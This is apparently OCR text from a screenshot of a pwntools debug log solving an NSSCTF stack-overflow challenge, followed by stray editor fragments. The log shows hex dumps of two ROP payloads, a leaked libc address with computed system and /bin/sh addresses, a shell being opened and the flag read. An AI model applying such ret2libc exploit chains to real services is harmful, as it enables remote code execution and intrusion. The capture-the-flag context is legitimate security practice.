 b'Leave your message:\n'
[DEBUG] Sent 0x89 bytes:
00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
*
00000060  64 65 61 64  62 65 65 66  d3 07 40 00  00 00 00 00  |dead|beef|··@·|····|
00000070  18 10 60 00  00 00 00 00  70 05 40 00  00 00 00 00  |··`·|····|p·@·|····|
00000080  b0 06 40 00  00 00 00 00  0a  |··@·|····|·|
00000089
[DEBUG] Received 0x13 bytes:
b'Ok,Message Received'
[DEBUG] Received 0x1c bytes:
00000000  0a 20 14 61  95 9f 7f 0a  4c 65 61 76  65 20 79 6f  |· ·a|····|Leav|e yo|
00000010  75 72 20 6d  65 73 73 61  67 65 3a 0a  |ur m|essa|ge:·|
0000001c
recv_libc_addr ===============> 0x7f9f95611420
libc_base ===============> 0x7f9f9558d000
sys_addr ===============> 0x7f9f955df290
bin_sh_addr ===============> 0x7f9f957415bd
[DEBUG] Sent 0x91 bytes:
00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
*
00000060  64 65 61 64  62 65 65 66  56 05 40 00  00 00 00 00  |dead|beef|V·@·|····|
00000070  d3 07 40 00  00 00 00 00  bd 15 74 95  9f 7f 00 00  |··@·|····|··t·|····|
00000080  90 f2 5d 95  9f 7f 00 00  b0 06 40 00  00 00 00 00  |··]·|····|··@·|····|
00000090  0a  |·|
00000091
[*] Switching to interactive mode
[DEBUG] Received 0x13 bytes:
b'Ok,Message Received'
Ok,Message Received[DEBUG] Received 0x1 bytes:
b'\n'
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x33 bytes:
b'NSSCTF{u_r_master_of_stackoverflow_and_intoverflow}'
NSSCTF{u_r_master_of_stackoverflow_and_intoverflow}$ id
[DEBUG] Sent 0x3 bytes:
b'id\n'
[DEBUG] Received 0xc bytes:
b'/bin/sh: 2: '
/bin/sh: 2: [DEBUG] Received 0xe bytes:
b'id: not found\n'
id: not found
$
File Edit Selection Find
payload1 = flat
payload2 = flat
Other Locations